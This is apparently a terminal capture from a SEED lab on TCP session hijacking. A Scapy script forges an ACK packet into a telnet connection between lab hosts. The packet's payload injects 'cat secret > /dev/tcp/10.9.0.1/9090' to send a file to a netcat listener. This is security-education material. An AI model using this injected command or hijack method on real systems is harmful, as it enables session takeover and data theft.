 seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup
root@VM:/volumes/Codes# ls
hijack.py  reset.py  reset_auto.py  reverse.py  synflood.c  synflood.py
root@VM:/volumes/Codes# nc -l 9090 & python3 hijack.py
[2] 83
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 37800           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2316474544      (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat secret > /dev/tcp/10.9.0.1/9090 \r' (b'')
root@VM:/volumes/Codes#